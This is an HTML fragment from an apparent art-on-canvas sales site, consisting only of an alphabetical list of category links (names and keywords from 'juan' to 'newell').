	<li class="cat-item cat-item-3295"><a href="https://originalartoncanvas.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://originalartoncanvas.org/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalartoncanvas.org/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://originalartoncanvas.org/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://originalartoncanvas.org/category/junction/" >junction</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalartoncanvas.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://originalartoncanvas.org/category/jung/" >jung</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://originalartoncanvas.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://originalartoncanvas.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://originalartoncanvas.org/category/kadlic/" >kadlic</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://originalartoncanvas.org/category/kalab/" >kalab</a>
</li>
	<li class="cat-item cat-item-8672"><a href="https://originalartoncanvas.org/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://originalartoncanvas.org/category/karafyllakis/" >karafyllakis</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://originalartoncanvas.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://originalartoncanvas.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://originalartoncanvas.org/category/kathie/" >kathie</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://originalartoncanvas.org/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://originalartoncanvas.org/category/kaws/" >kaws</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://originalartoncanvas.org/category/kazav/" >kazav</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://originalartoncanvas.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://originalartoncanvas.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://originalartoncanvas.org/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://originalartoncanvas.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://originalartoncanvas.org/category/kerrie/" >kerrie</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://originalartoncanvas.org/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://originalartoncanvas.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://originalartoncanvas.org/category/khalid/" >khalid</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://originalartoncanvas.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalartoncanvas.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://originalartoncanvas.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://originalartoncanvas.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalartoncanvas.org/category/kiwi/" >kiwi</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://originalartoncanvas.org/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalartoncanvas.org/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalartoncanvas.org/category/knud/" >knud</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://originalartoncanvas.org/category/knute/" >knute</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://originalartoncanvas.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://originalartoncanvas.org/category/kostas/" >kostas</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://originalartoncanvas.org/category/krabbs/" >krabbs</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://originalartoncanvas.org/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://originalartoncanvas.org/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://originalartoncanvas.org/category/kuba/" >kuba</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://originalartoncanvas.org/category/kubik/" >kubik</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://originalartoncanvas.org/category/kugler/" >kugler</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://originalartoncanvas.org/category/kulon/" >kulon</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalartoncanvas.org/category/kunstrasen/" >kunstrasen</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://originalartoncanvas.org/category/kunstrasenfragile/" >kunstrasen&#039;fragile&#039;</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://originalartoncanvas.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://originalartoncanvas.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://originalartoncanvas.org/category/laders/" >laders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalartoncanvas.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://originalartoncanvas.org/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://originalartoncanvas.org/category/laii/" >laii</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://originalartoncanvas.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://originalartoncanvas.org/category/lamaji/" >lamaji</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://originalartoncanvas.org/category/lamajimural/" >lamajimural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://originalartoncanvas.org/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://originalartoncanvas.org/category/lamji/" >lamji</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://originalartoncanvas.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://originalartoncanvas.org/category/landry/" >landry</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://originalartoncanvas.org/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://originalartoncanvas.org/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://originalartoncanvas.org/category/lani/" >lani</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://originalartoncanvas.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://originalartoncanvas.org/category/larissa/" >larissa</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://originalartoncanvas.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://originalartoncanvas.org/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalartoncanvas.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://originalartoncanvas.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://originalartoncanvas.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://originalartoncanvas.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://originalartoncanvas.org/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalartoncanvas.org/category/laurie/" >laurie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://originalartoncanvas.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://originalartoncanvas.org/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://originalartoncanvas.org/category/leandra/" >leandra</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://originalartoncanvas.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://originalartoncanvas.org/category/lebo/" >lebo</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://originalartoncanvas.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://originalartoncanvas.org/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalartoncanvas.org/category/lemons/" >lemons</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://originalartoncanvas.org/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://originalartoncanvas.org/category/leonid/" >leonid</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://originalartoncanvas.org/category/lesly/" >lesly</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://originalartoncanvas.org/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://originalartoncanvas.org/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://originalartoncanvas.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://originalartoncanvas.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://originalartoncanvas.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://originalartoncanvas.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://originalartoncanvas.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalartoncanvas.org/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://originalartoncanvas.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalartoncanvas.org/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://originalartoncanvas.org/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://originalartoncanvas.org/category/lionfish/" >lionfish</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://originalartoncanvas.org/category/lippan/" >lippan</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://originalartoncanvas.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://originalartoncanvas.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://originalartoncanvas.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://originalartoncanvas.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://originalartoncanvas.org/category/llandscape/" >llandscape</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://originalartoncanvas.org/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://originalartoncanvas.org/category/longanesi/" >longanesi</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://originalartoncanvas.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalartoncanvas.org/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://originalartoncanvas.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://originalartoncanvas.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://originalartoncanvas.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://originalartoncanvas.org/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://originalartoncanvas.org/category/lovesummerart/" >lovesummerart</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://originalartoncanvas.org/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://originalartoncanvas.org/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://originalartoncanvas.org/category/lucile/" >lucile</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://originalartoncanvas.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://originalartoncanvas.org/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://originalartoncanvas.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://originalartoncanvas.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://originalartoncanvas.org/category/m863/" >m863</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://originalartoncanvas.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://originalartoncanvas.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://originalartoncanvas.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://originalartoncanvas.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://originalartoncanvas.org/category/maher/" >maher</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://originalartoncanvas.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://originalartoncanvas.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://originalartoncanvas.org/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://originalartoncanvas.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://originalartoncanvas.org/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://originalartoncanvas.org/category/manarola/" >manarola</a>
</li>
	<li class="cat-item cat-item-8884"><a href="https://originalartoncanvas.org/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalartoncanvas.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalartoncanvas.org/category/mani/" >mani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://originalartoncanvas.org/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalartoncanvas.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://originalartoncanvas.org/category/maorouke/" >mao&#039;rouke</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://originalartoncanvas.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalartoncanvas.org/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://originalartoncanvas.org/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://originalartoncanvas.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://originalartoncanvas.org/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://originalartoncanvas.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://originalartoncanvas.org/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://originalartoncanvas.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://originalartoncanvas.org/category/marinus/" >marinus</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://originalartoncanvas.org/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalartoncanvas.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://originalartoncanvas.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://originalartoncanvas.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalartoncanvas.org/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://originalartoncanvas.org/category/marsello/" >marsello</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://originalartoncanvas.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalartoncanvas.org/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://originalartoncanvas.org/category/martiros/" >martiros</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://originalartoncanvas.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalartoncanvas.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://originalartoncanvas.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://originalartoncanvas.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalartoncanvas.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://originalartoncanvas.org/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://originalartoncanvas.org/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://originalartoncanvas.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://originalartoncanvas.org/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalartoncanvas.org/category/maurizio/" >maurizio</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://originalartoncanvas.org/category/mavec/" >mavec</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalartoncanvas.org/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://originalartoncanvas.org/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalartoncanvas.org/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://originalartoncanvas.org/category/mear/" >mear</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://originalartoncanvas.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://originalartoncanvas.org/category/mediterranean/" >mediterranean</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalartoncanvas.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-8593"><a href="https://originalartoncanvas.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://originalartoncanvas.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://originalartoncanvas.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalartoncanvas.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://originalartoncanvas.org/category/meloche/" >meloche</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://originalartoncanvas.org/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://originalartoncanvas.org/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalartoncanvas.org/category/menashe/" >menashe</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalartoncanvas.org/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://originalartoncanvas.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://originalartoncanvas.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://originalartoncanvas.org/category/messenger/" >messenger</a>
</li>
	<li class="cat-item cat-item-3600 current-cat"><a href="https://originalartoncanvas.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalartoncanvas.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://originalartoncanvas.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://originalartoncanvas.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://originalartoncanvas.org/category/michalopoulos/" >michalopoulos</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalartoncanvas.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://originalartoncanvas.org/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://originalartoncanvas.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://originalartoncanvas.org/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://originalartoncanvas.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://originalartoncanvas.org/category/mikki/" >mikki</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://originalartoncanvas.org/category/miklos/" >miklos</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://originalartoncanvas.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://originalartoncanvas.org/category/milen/" >milen</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://originalartoncanvas.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://originalartoncanvas.org/category/mimmo/" >mimmo</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://originalartoncanvas.org/category/mimo/" >mimo</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://originalartoncanvas.org/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://originalartoncanvas.org/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://originalartoncanvas.org/category/mingolla/" >mingolla</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://originalartoncanvas.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://originalartoncanvas.org/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalartoncanvas.org/category/minimalistic/" >minimalistic</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://originalartoncanvas.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://originalartoncanvas.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalartoncanvas.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://originalartoncanvas.org/category/mixes/" >mixes</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://originalartoncanvas.org/category/mobassi/" >mobassi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://originalartoncanvas.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://originalartoncanvas.org/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://originalartoncanvas.org/category/mollinea/" >mollinea</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://originalartoncanvas.org/category/molotow/" >molotow</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://originalartoncanvas.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://originalartoncanvas.org/category/moncrief/" >moncrief</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://originalartoncanvas.org/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-8923"><a href="https://originalartoncanvas.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://originalartoncanvas.org/category/monni/" >monni</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalartoncanvas.org/category/monochromatic/" >monochromatic</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://originalartoncanvas.org/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://originalartoncanvas.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://originalartoncanvas.org/category/montague/" >montague</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://originalartoncanvas.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://originalartoncanvas.org/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://originalartoncanvas.org/category/monteverde/" >monteverde</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalartoncanvas.org/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://originalartoncanvas.org/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://originalartoncanvas.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://originalartoncanvas.org/category/moonglance/" >moonglance</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://originalartoncanvas.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://originalartoncanvas.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://originalartoncanvas.org/category/moorlands/" >moorlands</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalartoncanvas.org/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://originalartoncanvas.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://originalartoncanvas.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://originalartoncanvas.org/category/mornin/" >mornin&#039;</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://originalartoncanvas.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://originalartoncanvas.org/category/mort/" >mort</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://originalartoncanvas.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://originalartoncanvas.org/category/mosaicoriginal/" >mosaicoriginal</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://originalartoncanvas.org/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://originalartoncanvas.org/category/moshe/" >moshe</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://originalartoncanvas.org/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://originalartoncanvas.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://originalartoncanvas.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://originalartoncanvas.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://originalartoncanvas.org/category/mountains/" >mountains</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://originalartoncanvas.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://originalartoncanvas.org/category/mueller/" >mueller</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://originalartoncanvas.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://originalartoncanvas.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalartoncanvas.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://originalartoncanvas.org/category/musk/" >musk</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://originalartoncanvas.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://originalartoncanvas.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://originalartoncanvas.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalartoncanvas.org/category/n177/" >n177</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://originalartoncanvas.org/category/nadia/" >nadia</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalartoncanvas.org/category/nadine/" >nadine</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://originalartoncanvas.org/category/naiads/" >naiads</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://originalartoncanvas.org/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://originalartoncanvas.org/category/naliwajko/" >naliwajko</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://originalartoncanvas.org/category/namingha/" >namingha</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://originalartoncanvas.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://originalartoncanvas.org/category/nandini/" >nandini</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://originalartoncanvas.org/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://originalartoncanvas.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalartoncanvas.org/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://originalartoncanvas.org/category/natalya/" >natalya</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://originalartoncanvas.org/category/natures/" >nature&#039;s</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalartoncanvas.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://originalartoncanvas.org/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://originalartoncanvas.org/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://originalartoncanvas.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://originalartoncanvas.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-8915"><a href="https://originalartoncanvas.org/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://originalartoncanvas.org/category/neils/" >neils</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalartoncanvas.org/category/neith/" >neith</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://originalartoncanvas.org/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://originalartoncanvas.org/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://originalartoncanvas.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalartoncanvas.org/category/newell/" >newell</a>
</li>
